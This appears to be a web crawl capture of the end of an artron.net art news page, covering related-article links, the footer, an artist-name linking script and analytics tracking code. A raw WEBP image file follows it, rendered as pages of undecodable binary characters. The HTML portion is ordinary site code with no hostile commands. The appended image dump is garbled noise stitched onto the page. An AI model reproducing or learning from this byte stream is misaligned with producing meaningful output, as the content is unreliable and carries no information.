            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1104594,//内容ID
                news_id: 1104594,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1104594,//内容ID
                news_id: 1104594,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1104594,//内容ID
                        news_id: 1104594,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1104594,//内容ID
                        news_id: 1104594,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202111%2FEG4AwhDlHoT4ERRrEIOkf95xQxHspieoHFpPTNY6.jpg&w=800
body_size: 176430
content:
RIFF� WEBPVP8 �� p	�* �>m.�F&$"{�``ĳ�w���ػ� v�w^���\�;W���=���p=��'y��]�'ͣ�����y9�K�v���;��_���7�7&���m"2�̞lN��N�f:gW����|�|������7�?�����j��=I���w����!�[�W���������?���{�~y�g��o_ϱ��������������_���������?Uj�I��������޺���������?���?�?���t�O����I߳��������S���������?�������#��W�o�����u�ǅ"�5 �w$o���W�H���l�zG��:�J����XÌ�$����׍5o���˃��L�Y�*z	�x�b��H�*�ͭQ�T��4����a�"���E?�7�T��� Yx?�4%��G7܄j���k���u�^�xõIN���Ɲ��ɭ���5
 �<R[�|���:;�ӠF�ǅ��-�Nv \� ��_��7�d�S�mX��??:�C��氦�����>R[@���[ ��;�x�g��;��,֓�� I��TI\HЂ��p�ނL��������"� ����>���z���s�1j�Z]<�q%IPIk_gL��V�r\7�.�"��������vQڄ���������X,{�X9�QhWp���B��e�m�"s�O�{�{F�4�`n�N�~Z���k��Ҋܵ�+�uC��.���h�	�o���f�.��{,��Nh�qlnFsQ�0��pO�6t�!�\��1�!i4��fی��%N���v ��6�8�/ZѺk�k6$�9�K�X�/㬱Qe���;A��t��R��	h?Έ�� W
��Z�ot�N����%ˑ9�كhg�kò����dRU��CGFLѺ.���*b�Ms+E�#ן�� ;�/.,k!�&�jlX�}�Z�Y�I�9�����M��������/��MR�uzҜ �7����!>��a5���D�[�K$��2nj8Gw�^�7��GW�k��x3�qu��g��S����YM���\����Å��g	˧��1/���Mm[�.��B����4c����Li���@���1�� W�vr�y�S���9��9n��;f��;���a"�DZ�.!�u��9d���b>��c��q�C�8�n9��"]ّ�Ú��!JP&`���f����/��E�ohSn)U��-���g�dj��BqW�:eW7S{��FY����:]��%c��X��7��a�5J�\5�����$$=�� ���MY>A`��l&��] �s�2b�[e��naDц��eeZ�x�I��[�� ՎQb���)Ne�O� �$aϩ'Z�2�*]f���J=.#�@���%��H@+^S�~O/��K��fQ�!.~�j$���v�(��oa�7��Zb�2���fy[�����ؽ�T?d ���_'����Q�q��j �u't�(���R��y>c6|HV�a�N��m�_��ޜVm������q��<UD�n����J�T`Z�B4�2#��|�P+��"�ȟL˼��*'8,6#+K�m��:�����~B���dS!��G�T�����)�+�ޚ��nq׹�3�Jjt�=oh&dE�i� vX?b��I���^�B��Db4jH�H,F���%� 3�T����e����l!�^����>���Ol�G1O<��f栌5��gk%]��7lJ���@��B�-�c-8�1`�}s[�H�'x�4#�u������F��
{��vĶ��^ٙ�K�N};���ͻ��$�d�#���k��UJ3,�?�1��E��9�W{L�L�8�$U*./�J�޴LuG�N��*J�?l]�W�^������N_��O,.��3]�X������3�����^���EW%�:=�ijb4�J �����K�u(A�'Z�.��a� 5�t�����$�W^�UN��6ۢ#N�9#��)�V�(t�^R'�~Ӥ^[Yv�@4I_��wȩ��`���3G�[��+p�,�x��I��pK�`xi�Zr*�+�u@��l1�_�Z�&h�$�%�Ko��6yZ�qA��B���v A���Y�"CpDT)N�&�+����������O؄�])����nnp}��(�:z����`̺�B�,�ۇ���ms*���U1����;uJ�>b�+���uuQ	�f
�R�Y�F1\;A�(�X	���G?��ce��g\���8e���K:�Z�Ա3?����W�v����y�,dPq˞��7H"�V����>	����Or���>��,�~�l�~���Cp)���k���5��4ak�ϚmBF����M��뤚�j�º^����E�<`�0�>��e�p������W����_�8��l>�wz1V倁(d���>r����p��_�f<��_��Rl�֞F�0�O)�	&�?6j�5id�yr2�}�+���hz�8��E�Ќh��}49:N
�2b������ȗ������~�|ݩ@�ʉj���2{�C����jsҖ�dt��{�t���m�.Ȥ�koZ3\ev
�r��6��C��������lU��r4k/��![f]o㕢�;p��P�\R<����P.��Ѓf�8h�Yʂh6���C��Ӊt���	�"�z��8S�i�j���\v���_0`���Q�Z#�q�4b���<.J�P��'� ��8�]����Py&b�ћ�/�45�`IG���O&1������������K�qv$��7uffx�����L/*n��bkv�͡�15�up�8l֟�*�f��%��m����:u��^\P*%fx?F����ĝ�b��:�  ��ԁ�� ����t=���K��Jۍ><�g�gM�D�K�WHd*۬��	l�x`JUԮ�aSf���;fG���r�;�E�X�_��b�)�_�K�����Ͷm�TB�g|�eȵ�D�@�Do^5����Q���.O�Ft�xq�eL�y�g�{�:9�"C��g�4QBm�aRU~.f�QC��q�O�(+�55�� ;d>	R�"�WD�)}�&ty�;��o�1Z<^��~��B7*|L�2.�Y�)Uyai���4[Z9���<nJ��{S�N�nk�F5�v�.3�r,�cf�ڱ���yŝL�M�e���o��2�p�\HBD�a],�d/��7�ppi�#5CN*�gZ�N�L�?3�ƗW�D��˟s�W(�N�<��\���^j�i��t!���N5�O����5w����z����}D3���=8�B�Q�<�ӵ�H�v����N_2:|�kF���R#>>T�*�,�Sカ#������5U�����r����{&���(SS��o��m�������dF�[M݊Y��-����w� ϱ���3������=I ٫w���E���ںdJ���v@<��&Ni���@R���P�2߇�9 ��?�e�D�Ħ�=Ӕ]l���T	A�~G�b����<[������o�x9M����g��ۧ|]�?���.\%�- ��D�D������K�K�9;�̈�ɤn�4��ʳuI��� ks��>^k?��?%�|�:^���CX~I�'�ٰ��9������ġCI���t��4�
G9��b���ǃt� ʨ��Ʒ��4��k!����|�,��X�bm�7��q�ej���	�w4�x�~k/��1�z��4����;��@q?vH��/��ֺ);a&�9�L��	p:,I��%�w�p��8��mdX�㈽}6�}�/>�U��I�����%!w���ɺɽ�ؿ���`�[bӮ�i�ZZf�[B֞%�xk�:���M�/^�Ꚓ�^�����q�J�P���I���ꨇ����qُ�z�]RH����#ja�vi(���L��s"�^�����C%t�P��+ڭh�c�����fB�珱������mDs]���-�i܋3�6.>v�G/-�-y$��Y�-N]��_z�X�6XC��m�5&�׹Ι	�JP e���8���ڐJ�YGy9=����dU'V�|rx�
1:>AE񹄏�Ѡ>q.�Qz����� �+�!��I��P���|�h�XKS.G'�$����I�l���pV��艬8f�s��?��8s�ˊR�r����D��kӔ��Þ)��D�܁A
&��ɲx�_�y�/���0T��O�YɰI9`�J��k�_�ǽ�H�1>��cj���7�(5η��*F�e2B�n��P఑E7�H�V��~�X�-�@��Mjߧ��N���[�z[�FI^ߪ9�!����-!�z��48��Ǌxv��I��N��#p����R��icu�rv'�ļ�w�s���4ٚ��P�G4�x��JW:��-�r�*]�S�Z���ă@�"��;�<ŅR�Y7jh&ipد�q�12z��xv>Xؗch�����?�҂[Yx�䫚l�(���&]JX��֣�X�ɰOPV�>m�~��	���;��MVMf;� ��xQ�EP��+6�&5ӤF��7�Kͅ����m�P^�ƷJ%�k-�L����.�kT�Fj.O>K�� Cw�2�u�_����Rpf���L��� ,|P8�р��c����Z��I	r
)��v����@���(VÅ�y���ԟ,��B��sGNN�G7
}C�=��'/�Z�����VC]-�~���A`�G
���:#�gwѹ[���O�v�����@Z p����^m:�C4�\�I���&)(�p�SJ2" ��^wn�;jxdO�j�(tf�1�_G^�I���n���v�������Zȼ+ia ��R�#�ϢO�Z<���Y��G��ܤ�k���4�e�@�aS��x�P�'_F����Mn��hC
S����,�FD�N˪�F� ҄���|���6QPꬂ�QY.a,��^�>���^.i�Gf0�)Kߛ���[VC�j��iO�������u2�A�{Mb^�-J���5�Z�h`,v�%��N���YB0F�q��V����P	�4|I}-�������H��- ,�z�n�3g�}x�=l��h��ן��ν祚:l�Ǥ���V�Q����*�ʈ�`2�5 2|�b�sM]4�E:ețφw��_�F������	�gj8�~���C���;z5��RT�PO
ʀpi�=Ok���t�bNlB%.����!]�Yj�ȉ�V�%
bE[16��l[����M�H�/R"�K�l��}V�}L�|Q�Z�_����d"�������Ze��)Wصr����Gt��������5��x]Ќ�7L#���  t>��1ŕd4"u�vH���I����0�%Vv�ȼu�jV��z �\����%cW����]7T��XY�V�s�j����Svm�ɕ�8Fi��"F@d7��
}�Y�S�-�s(g�-Az�����,0��Pk�� '{�d�́��1{��q��i���u ��}k;�χ�tւ2���
y��x�gKߪ1ʙ��F���خ��.tϲ�(�qD��a�F���ɗW�E���������X���˩ڇ4K����v�q�)���;�oy�_�����ȩ�϶&�ƣ�T�X'Q�f�ZP���^�S�H��}�d��~ɻ���Q��93@N�G���9nG+)�^�G�i��o��N.�hSI��篐#_���Ou=mW��ؐ�O2���Z�l�u�D�p4`� i�����d�GFJM��x��v���f��j!��DG/gEb"��?��
�7A�������@ƴ���H��- Ow)
x�@��lT���__=i|�A.R(��"�h᳭j��
S[_D
x�}�k���O5VËV.�N�7�e�\��N����04+�_���&M ��"T����z��h˴`���+�V�u�y/�TyƢ&Gm��8ŋ�ct���T\v�5kVy���=;mn�P,U��\"G���Z�\��%��Mtӹ�t����U���]�"76K��:�蟵�a������^��g�P֗E�~-������B=;y��N�z�W|J�\��kCn�<�����d�SBM9��k5�y�dvlS�l^�4��i�E���ޣrA�<'�b��J֤�c� ��� ��Im`�E�r{ó텃)���~[�e���|��y���.��ϰ���V6�P�����/��KB����q�9�EVt6�)]O��������Zy��Y4�޸�� ��
#8�F:,G�bR?N�NCU�#���b������|�i>I����Vs���z�W���qz¡�Sb�.�?#����U��F��$�9T]�gU�JH�/X!th����	l�^�*�ChOA�=�M%�N��q?�DS�C5
�W���x[k�f��Z�͹$~��
&䋚��:�>h�)���~���c弼w�� ?��/S1��#��zJ�N�|��OD��H77x�����0���j�߾dM���$�d�%M�L+��.�j���V��R=2��D���
���h��H�6Ƈi����u�qRo#�d/~�1땴�'����m�!Q��0����ʎ�u��͘Ie. ������EL�=x���=n��L�!�5y������]�v�ְ�U�ã=�E\�m=�U����8��Q[�q4���e��כ�͛�
�D��>���ĩ�q��^�c��M#�%�1�s) ���u��=����$3�3�$ɮ�v�R��cXh�����P��5�i�h_���|�C�O;m抁���#������'�u��79�-4��z���o��{{�W�mVx�ň`2Y�	]=E���:�MR?��󢍠ްT�W��ꖆ�W�j^�!�+���y�;���-l{^9��r�����(��<hbˡ��4[k���T��H	�XL�������������C__�%�|gtX�@��QeR'�����P[�� M5y4�=�Q�pό��Ҟ�+=���̔��L��'�Ѧچ���-��8��)����{8�gyʈ2����Xp����T)K�ہ��fBq�竪�&I}�#��B��	:{%/3�Bͯ�h㨞A�tm��J~���>�<v��1G.P^����[=��f��*\2$HN\�Z fÒ��莳S� ����*E8=S4�h�X��L����"�*9�l�����7�� Y0�V�A�Ĕ��P�f��E����ȎG0K�CǇ�T���r�
x�Y< ��(&������R��D�
N�����~P�<��E}����xW�X��H�~�q����n����#���j��/� 
ƻ�-��T3���S���򊭻/�|3��������#=����ne�-�ZG�@3�n������1(��uV���KӅ#�'J�mB�C
�����r�U�}ɨ�B|�")����P�xg��vRֳ��ou]d�Q��Z���ۣ�@h3_��B�Iu�W��B�;�N�����s2&����	�]0�ep��GPˍI�G������/60�Zq*�PL9���`ͨr�A�1�4��	�!c�i
V��[֥��I�
.2q���P���zLB�ħ^�m/p�?�ߩ�:�Js[?��h��W�)���i���dd���	�q���z�S?��nE�^�(�H����c��.~��q�/a<ܴ־O��)C�t��!:D������)\�Gn�*=__o3��:�0[�#������������6��b^%��=&C!6�X.���{j�o�۟����$�8�Y�;��� �k;����0�X��#���[���XphB��]8^��������W5����ޫn�ѝ���=����5$��������T�S;^�����ob�]����ܕR)j�V����j�z҆�Sm���+���C(E3�\E/�{���	�F3��:.����@�ܚ�g��U�0�n�G�mU����d�3��w�M�.�nAT~��;j�4=X{�=⬂!��=%P�_�oΫj�r�T�G�J���]z��(�G!~����~����|QzR}�8>N4�9�����B�����]�|��6�qc�Z��+f���_�>-��Z��=Zz!��L(Kg��xV�}��p#�m
�z�FK��CU�;'�^Ō%C�1h��a�������*R�PAzd%S_�#���1Rj�dܨ.�U�L�W��j�y<��Ӏ��~�9$�����0���A�5ëƥ����gi�O�}k�~OV�^�d��?�l�ܫyв�|�":�����oE�s��b.�Ɉ�%���=V��5��(	k1��|�d����wK��������$7�LRb�_��H3��k�+@�T���_H :�_����w��ļ��v)%����t&cǂFrA!��pi�P�_�u��{R \�����u�P4_[r6�\�
? ,�L"+X��=�u
������tծ�5}���/��VD����O��kE�>f��i�� ���������=���9��X�|k��ȍ�Ί��C�k�e4o��
������r�z������{��فЮ��K9���܎��l6�ƭ����6|c��u�w�iS��\���\��S�gϼ[0O�B�No[w��3F�\C���O�h#�3%�!�^��Ld* %&iO�aK7X����z���9��e���/���m����7;�$*�5�&���ʉARЉxQ�饥���i����4*�a��x����c�P�9��@�4[���zR��[?zS��Aw�/" XB�<i�I�`f��%��	��N^R][j_��v]��S���t��A�\R����,�zzk*��"T�aT��k���K��'Q*٦9
t��S�z5���#�g��4����8��b�����z|&��!'�iE���n�K�䎬�����V���.z�L߹�cְ~Йa����QT�a�9�U��f�_A��a��|�s�;VbV%�s����IK@��<N?@�be�N�����]\I1g���A�Pg��(n������ Y%�8g3E�!;��e/xY�l!�Z��\�!h���'me��'�}vR8�?u�ؘT���D`�FK�X��h!K���$"&^nu��kw�mPy�P�t��s��@Ak*�"p�R��D�[�(ۣ����_\&������epO�D>
���ȊY$w-���>�������uBb��^���l���ݘ�����*�f�ܼ��?��a�%�aB���PF뿢��nΦ��L��Ϻ��t����c ��<h�<|TI�	Xv	�q����b21e�Y�>MX����%�����Ԭ���by3�#�Ǫ4�o����l'>�I�`���r����������w!H�o��rQ	���#���~1Ni�<v(��B�$��I�� ��9��1�d�(�h�I�SR ��3ז�
-�s2�e"��Z�#�N�������;��H���a�Z���r~)��rF������T�VV����I�߽��0Y{7p#�l�������OB$@5�������xVb��e!=Ok@�O���)�]��Q�_��>8ul`�
���iw�
F�˔�r�ϟ��Za\����l"�F��������˨\��uBKPB^2���<p�K�q*n�W-u��uM��-4��)x�۱*�� ��t�, ��HQ\��[�A�T��4n��߹A㮲��ˡu�DB+ݱ��s'���ѽ\���xrjzП�����;9���i(e����)�TEm�[����_�!��lt��aA������A�� ,=(��k��ID��Up��uP�AG�ӟ=֩g�SQ$�f��?q1I�AA�H�g\��?��&�u��^T�CmB:p�w�Zߘ�`�ON3,+�_��M�0>{^\?����Q���k[?�))���s��@����r'���δ����^���#���n��KJ��6	��][W ��[̐�4W�$Ln�!��5i9��o1Xp��8�EM�=�ҍɅ����sd�9��{ d��c���O�k:�
�C =-��`�\k�6:���4�y +��&�>q�� ��Z'z/_�M�V��r����d�v����(`��
9%Ua�Md�"9��
!��"�t��<9��`A�M�v�S9'����Jp�B� ڂ�J�e\dK�o��X�}#� *���I.�ņE��sTx�.�������BW�2�C2I�}�	�A�$��ۡ��N8�K���W+D�6�9�F�����f����OJ�!��7Shj��5���<�R#hA�/���Qrb�z�<��3���ML�
ոCk�=t-��cH��=h�j1�����ӫ�~�jG��||��7H��aX��8����z�p��G��H��R℆J]���d�޳��nWހ���o���|u���c���e�cI%R+����B�Q��盝E�d^rP	�u��P�p7��1���� [+�]qop�vX��~;�Z�f��|;�B��7�5��2
u�Q�p����/-�7T]+*��Y����ܫm.���s�ZK������1|O[��o�t��<����:U�{�*�^?��#[�L���v,6t;"�i}�uHM1]3Dc_�LF�"P#߬��"7��_:��]Uʚ
iFu���1�!R���3��x��8�����a��"_�m#O)l{:#��d�7#�	{8��$hV4�=q������*7�U$��НP�A��v��!�ҁ7��
L|���	��B��\@d�Z��Y�I��j�Mik14�|L���T���)*����}��k����fN')O$��U�a6�6Z]�����i��2~�������b�Q[ s����F�r,yvH%D_U��+�*es.'��L1ƫ��P���/��������/��i�n&K�C�U^��>9��\�8}T��C6p���5��/l���*�<�=����1�-�U�-��́�g�ޙ(rz��Q8SB�v�ߧ� ��l��^�'�=�%���ܧAK�Q^���������͋�a���+��[��ߏ�w� SZg"_3ol���@��y���<#�\� \����������A�����7o@w]�(��I1��2L�Y��F��u��Ⱥ�@g��¨7��T�*@xși֧)��|�$P1���\O�-�����ۖ���VU�M"@��!#�Ewy��s@�e���'���yQ��^5��_|2V�7��L���!]�?�����ct���Wд0���S[�3ʚr���)��s�5cJp�&��݆��o�Tg��`�.v���41�Y�\fJM:�'��i˱I�VD~��W��ڀx�r����F����<�*o��F�^RP�w���f�"�ZĔ��)�|����خ!/��?�eN>��N6 9���d�3��QP��O�S(e��[�'%}r]{R>�������i^��&5M�
c���Z�������:x�_]D�6���UN��	+�q���w(���� l������G[姎"a�$b*��-La۟Y:�-��nj�谶�H�J>����C$�%rT��1�9�N�������Ć�����?�xa'���>��)������\F@��ͦ޹@����厕Glѽ�7�G,����L���K���vjN�gi����V��� xjɬ?�:�7��8vfb�q��FH���0i�T��iԙ���u�T����;�/�e�J47��ԃ|��M��棺�	��uAmV?��<t�o��Uvv�7��r;cA�a��{d�g�<~�T,�� ��ٸ���>�:�x�-�/��ȯ�Gj�mzHy���,C�O����e]"����c����s��H
F�Phԑ����U� UD�����z�;� <�;�R�U1�Оb�Qُ�RP�3� ݨ��R���"�B���<�h?2ҌIc�T��|�������q�W�bF=C��ح�Pc��{��&mP8#���r�s�#�,`�!�p�{ۃ�)�C���p���`*+��t,�{�g�%݀"Bthg�A58힠���1MjA@��CH
�(<w��h�R/�+Sk]4뮤��6"���£aK~��T�R(�2�����;z�~$((�����	Ɠ�7s�[��ʞ)W���Ow*r��ZRo�^��?�=�y`�D0�H9���M���2Zd�y������hr�KĂ�īÂ}�)0P�a��2Yڙ�{5e�p�N�ӹ�#��=��$�+���|x��8���&��[�}}oS�U����9��'�h�]�Ở��.s�z(̚eǴ:V˘�������Ӱ�S[�fR��3 ��k�ߟ��~��J�>��\)���]�z���� ՔV�(��Ѱװ�ٸĄOF�(\�45X"�K_VP�očÑ����T�~*N�w�m0R~`I簁e��i�ZYQE�1�#��k��
S�-7��/=�o=e����e0X���Q� �7������qxSs�@�e��P��Yΰ��y@����˻�#��<��JN���M�'	�xq+A��h� ?�ax,	��cl�@Q۷ђWo��oR�cc�W�w�{�8р�v��p�T� ���\�W<���&(�A>	���8N�|�ř�. Wio�9�?l�y���]W�㶕"�8\�y��W���]l^l����t4;��b�����h*/��K?��=Sޤ����ySUB0chґE�&�5|D[��c��,݃b5~�>	  �K䴗�{%����k{�l_�-8JR^��ae��pQ|�����h0�������qI��a4�l�[U7��ڿtP��;㧺�Vvd�������`�rTZZ��u�l[�r��2���gx�q6���a6NZ_�u|^'��v��1���,�,.�h��|)%W%�4K�ϥ?H{�q&�����&5�Y��&9�lA���lY/tE�	���m�VX�{q��Ӓ�G:�I�K��D6�It���j�9NҦ`�����_>���˛��ʣ�ڵ�$�p�G}�MsX��M�Y_Q^ ̤�%<����fR3��q����kv}��Q���$��ڎ9Q�ȯ�F�5���#�Z�m<��@;t`�"t���62�_ZXĚ��B��b"Q9yt��C�Ky�T�`4���<�fI0����#6�j Pͪ�b=9�*�I%�#՜�o05CPQ^g_s�	c�?��b	8����&�� �1�%2|�Lie�e�uE`�jc��f$I�h�1�2�)�P��$၃���q�Ƕ�]�a��+P��o����=-RCw�b�\�R!��,�׿7��,P?H�$b�R/���ʃ�;K�Vŗ7�d�[6��­�����j�}��	�-gمk���9&k�S��!�ꓑ�r��P7je�� H�%��܊�2���Ǜ�<����:�3Z6 �@?�fX����g�m��l�]���f��⛟
Kwi����u3�siߤˡ\���Ǜ����3�)���*�x[��M�H:R�diw�� ڳ�r�&���C2�D��!��C�2|���mQ+��]�G�1�S�&�f��Q��}>�ٷ�3��gm���s��(�;��|�	/�q<;5K*��l0������p�	��/�a��q�ޠ��0Z%c)�5�ͣ7?[�e��Ȣ`��n�����7����Zwg�T�$��Z��d���Բj?r��!0S�pM �zj�@�����<tҝ��:iآ��Z����BX�OF`�ޠlR1*׎�/B�;�|�:g��K��66���e/�)��ۚ1zBqUSl�2e͒�~�u�i���H� �I�˙敊I`�hy��mت������f�x��9H�NK��JSI���`�d����������������%QAq�^��e`�3L�;7B����$�;����s�n�q��W��<>>�	�f+��B�M#��.�GMN�v���c�E 7O�Ti�����m? )rB��*w�ݟ�N���B%_�]~Y��#�s �h~���ܷ)sx!���3:���``���2)z2���A��\���=PYā�G�ײ,�� �5��߂
�Y���]o��S# 2Y59u����搉�%\�`������E����_�лj%f*0���{$����9�jm��xuz	�::���AI ڦ��WA���i�w���1^P�����=(a�) ��eD)��@�C����Ƽ�L�̸"��ǎ�yh�b�l�q�4I�>����
�� ��,TX�7M�ˢ�T�+P����j#�y
